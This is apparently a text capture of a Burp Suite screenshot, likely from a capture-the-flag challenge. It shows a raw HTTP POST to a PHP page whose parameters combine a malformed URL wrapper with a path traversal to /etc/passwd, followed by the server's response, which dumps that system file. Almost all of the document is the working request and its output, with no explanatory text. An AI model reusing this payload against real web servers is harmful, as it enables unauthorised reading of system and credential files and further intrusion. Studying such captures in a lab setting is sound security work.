 Request
Pretty Raw \n Actions
1 POST /guinjutsu.php HTTP/1.1
2 Host: 3.141.159.106
3 Content-Length: 108
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://3.141.159.106
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Uchiha
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
10 Referer: http://3.141.159.106/read.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 submit=Sharingan&api=shttp%3A%2F%2Fuchiha.fuinjutsukeeper.tech%3A5000&endpoint=/../../../../../../../etc/passwd
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Dec 2021 23:32:56 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/8.0.14
5 Vary: Accept-Encoding
6 Content-Length: 1129
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <br />
11 <b>
Warning
</b>
: file_get_contents(): Unable to find the wrapper &quot;shttp&quot; - did you
/var/www/html/guinjutsu.php
</b>
on line <b>
26
</b>
<br />
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nolog
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
31